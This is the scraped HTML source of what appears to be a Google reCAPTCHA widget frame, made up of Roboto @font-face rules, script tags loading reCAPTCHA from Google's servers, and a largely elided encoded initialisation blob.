  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="u3CgXRFoDSDts1P0ZoQP1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="u3CgXRFoDSDts1P0ZoQP1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u3CgXRFoDSDts1P0ZoQP1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22JMK7f8Koa2lII8OHAml2LwTCoC7DgCx1I8OQw7rDqMO+w5AAD3zDrHYkwqDDpwPCh1BjwqDDhsKKMTrDnUPCnsO8NmPDmnHCrcOhE8O7W8K+w7HDnMKAwpsJw53Ct8OdUCTCqTDCuU3CjUNWw5vDhEA1ZGwHIMO1ecK5w7vDlsKaEsO7wrsGJMO+wr/DgMKGw6vDpsKgwpfCpD/CnBrCi3N/[base64]/DncOGQsKFwrfCgcOzwrpSSsK8wo3CnQzCtMKBwoXCsRV7wppkw6jCrsKcw7DCim3DsTU4wrvCqMK6w4IMwpTDmy0ewrHClWxJMsO/LMOnw6p+w6lmw53CssOKEDRmw6xfw43CmX7DkHXDkVHDk0UEw5lyS8K2QW/DuDACdXAaWcKEwpHCsg5lw7/DsMO7w5zDrWFHNVEew7zDokvDj0UvNxRfTsKgwqwEesOhw57DhAsuDMOQwrvCiMKic8OfIcOjwphKY8OWHRg4WMOyw7XCvMKLwrFrw5E7X37ChwzDv8KAw6XDvcOhIyVBYWo7OVXDjWvCnC/[base64]/ChQxAX8OmwrbCtGzDrSwpwq1qwq0CI1HCpnDDp1HDri/[base64]/[base64]/CqC4vY8OkPsK2LMOWw4vCtMOzNFjCuMOIXMKSIsKdwoM8w551wpzCmMOcw5dQw5HDosOJwo4FwqDDgXHCohkKwpMfwrRawrrDlAh1ZsK9w4/DmMOQH0gTSMKmw7R5w6TCmFgMwqbDs8OgwpTCscKZwrnCgcKUOMKrwpJ1wpY6wr9Dw6rCvgo/w6TCmC7Cr2PDvxN5RcO+wqUfwo4rK8OvwqTDgMK3aTjCmScLXyXDqMOgMsKiwoPCiCrCv0kiTcK/[base64]/[base64]/DvMOfw4vDmMKtABvDlsORSAHCvC1UBcOgwozCvsOTwotSEXF5UhDCgMKiw64QTMOdMnfDkMKJRW7CjcObw5JIRsKjHcKEQMKsC8K5wpFrwo/[base64]/[base64]/DvgvDq8KhwpjCmXDDoV/Ds2okf3sPfgwae8KbwpRIw4h0AzY3w7rCiyUFw6PCr1pFwrYCLFbCg2gxw6fChsO5w4J8NyTCjHXCs8OeJcKTwoPCn3gjBsOlwo7DksKadU9/wrPCt8OcY8OJwp/DsQrDgVB+dMKEwrvDnsOBTsKFwoF5w7A+IlHCoMKLLzxveTzCjXvCjcKPw7rChcK+w7/[base64]/w6RDwoPChjrDqsOmaxvDj3nDisKzwprDjx7Dn2XCq8OXwqBbLzfCu3IuwpB5w7Few6VDcsO2DD9Lw4fCicKOw7rCkyHCjAHCjmTCinrCvTd/XMODGFdKPMKnwqDDijUow6zCoyrDsMKJJsKbEljDlsK9w6XCuDrDqyEjw5zCpTgBZXFhwpl3KcO1FMKZw6nCj2HCnHLCqsKQV8KZNARNbhcrw73Cp8K5w4fCoWVqRg3DjxR7LsKXcFsoTDfDmR/[base64]/CnMKySklGwrgxw7Uiwrkyw4fCqMKYFcKewoRnZyzCpGNBw6gsaABAwrZww5nDgMOLw6DDqsOEw6wSw4NsE0PDlsKowqLDnlnCsMO9R8Knw6PClsKJVsKIFMOzcQ/Dv8K/QyrDmcKpFMOtZnnDtcODacOGw7VaUcKcw5nCrnB3wqwhYDRDwqPDrmfDi8KawpjDrsK0OwNaw5HDkMOFwrfColbCuStpwqZ9TcK9MsOfwojCncKiwrnClFfCmMOPc8KiBcOQwq7CmktAYWBbfcKLNMKkOsK2w6PCpMOpw5Mcw45mw6vCryUqwrnCpHnDg1/CpGDCpzl5w5/DjMORNMK8wo0ybwF5w4bDlMOcfQ7ClXZWw5Avw5dOa8KETEwgEMKZNXvClAl4wrJQwrTDqMOxLsKtOcO/w7l8w7vCtcKzP8KrVcOxfMKnNF8Jwp3CpMKaFy7Cl3rDisKBd1BSdhkWISfCmMOnJMO8woALIcK5w4NlFn/CvX7ClVvCqUXCmcO0fzzDusO/P8KPw5cnQMK1MxLCscKoByAhasKxOzZmw7xrWMODTwDDvMOPwoDCgzZAQcKJfRE+wocOwrXCqMOgCsKqfMO/w6cewrzCisKDw4PDlVoBHcOQwppGwpnDhHcww4/DuyzCrsKjwqY7wojDvS/Dkzslw75ZU8O9w7DCpxDDisKCwo7CqsKGw580VsOZwpVnBcOlS8KoS8OVwo7DuzN/w5ZYemI4JGMlbQzDnMKjDTXDqMOoTsO4w6bDhTLDlsKufDsiGMO6YzoRQcOkDy7DmC82KcKnw73CqsKvPnTDgmfDssO/woPCn8KlUcKiw4nCqC/CrMK/w4VAwp4zNSzDjTE9wp9Gwo54DGtcwpjDiMKHOcOKCVTDt2kPwqnDq8Odw7bDoFhgw4vDmcKEGMK+YRN1RjLDjVwgR8KAwq3Cok4fEGBBVQ/[base64]/Dlm/ClgzCnMKCbVxEwpZZwphww5vDqsO0amEpwq/Ch8Kwwq/Cl8KwwqPDn8KkTGDCrGIyMsOPw4jDiWUsw61Ed0fDtXtnw5rCucKwSS/[base64]/[base64]/DsyjCv8Oew5fCs8OwwrBDIRV/wpbDpHjCpMKyRThnwofCg8Oow7Y1FAcew6LDggXCi8KYwqNyc8KpEsOdw6PDo2fCqsOxwpxfwpMaIMOww5kxXsKZw4TDrsKGwo3CtWTDgMKhwpxWwo8UwoJzWMKYw4hSwp3CjBlkIEjDvsKaw74EfDc1w5zDug7CtMKPw4Imw5jDii/[base64]/DssOEUmbCuMKdT8KxAsOEw7zDuShKcsK5wpTDk8KrBcOMwoJWw7/Cmz1/[base64]/Dg3jCuCpfwqJEIU/CnsOtwqbDocKfTMO8wrDClSTDkWBoYwXDvB4qZWEkwp/ChsO/cMK5w7Mhw6TCg3nDtMO6H0HCrcOxwo/[base64]/[base64]/Dkw/CnAfDoH07wqdPwpoWw6/[base64]/[base64]/MXdELGAGEQ0uw4rChSZyRsOwwpbCiMOmw6HCscOOPsOKw5rDp8Oaw57DtAo6d8O3bxnDt8OXw74iw4nDlsONDsKOQTHDvVTDhU91w4fDlMKWw74UJnR+PcOCFGTCksO8wqvDoD40csOQXX/[base64]/DnCTCpMKXwpdjckXDncKbXl7DmwAOw7ddPgdqJApcwqTDhcO8w7XCqsK1w6rDr3HCikRGMcO+woR3bcK/[base64]/CuhBjZ8OKQ2YDd27CrcKLwrTDkFpPwowkc0YsIAdvw4J3ORY+w6tOwqYEfwNBwqjDh8Kfw7fCiMKpwrZrEcOLwpPCm8KbKxLDtF7CtcOVFcOXWsOBw4rClsKEUDoAam/[base64]/DpcOSw6HDvMO9wqXDusOYwrABwowWNMKKVsKWw6vDtsKhwqbDj8KWwqVQw7XDj3V4X0MTW8OQw5U/w4HCslHCqVnDvsOYw4vCtA/CqMKWw4Zmw5zDpDLDoTUWwqNjEsKHLMKCJELDtMK4wqIRIcOWdBc+asKEwpp0w6XCplrDrsOkw6wnLkk8w4c6QG9Jw7gJb8OaPWHDr8KvcErCsMKfFsK9HDPCvCfCgcKnw6XDicKyPSZ/[base64]/[base64]/bcOOwp/Ds8OgwozDmsO/[base64]/ChFfCg8K5wpsnDkfCmj/CtsKQJMOYCMOKVMOKwrh/JsKhMjg+X3TDrGzDj8Oew7IhNQXDsGdfC3lKdEwXM8K8w7nCusOZf8K0QEY/TE/[base64]/[base64]/w6gcw50UwrnCtArDq8OfflLChQLCv0sLwpbCk8KCwrk+fsKjw4TDmn0Ww7bDpcKtwpcSwoDCsltTb8OWZRnCisKqOsOywqEhwp8TNkHDjcK8ODPCkWlowoQQQcK0wpTCuX/DkMKrwqRuw67DuSw0woMXw4DDnBLChHrDrMKzwqXCgQLDqcKNwpvCtcOQwosYw6/Ds1NiXlNSwqdkUcKYTsKBKMOxwpJzfy/ChUHDpgvDsMKILhzDuMK7wqLCsQIYw7/Ck8KwGCrCg1lJQsOTfQHDmlA6NnxiAcOwCn4/SWvDiFPDiRDCoMKGw7zDqMOzV8OBLlfCtcKsfmhJJ8KawpJZEh3Dk2Z7UcKnw4fCrsK4fcO3wo7CsXrCq8OBw44pwqPDtwHDtsOxw7NiwrtVwoLDgcKoIMK1w45awoPDrA3DpRBFwpfDrQfCmgHDmMOzNsOpVMOfDk1ewoFpwpQKwo/[base64]/DmkBiF2JbEXzDvUpPMXfDisODIV4Rw71bwqQLDAwCOsOQw6nCg0HCh8KiZgLCm8O1DW0Zwr1wwpJST8KONMO3wpYlwqXCvMK+woVFwrpaw6wDGizCsnXCi8KLOGV0w7vCiBzCqsKHwp4/MsOMw5bC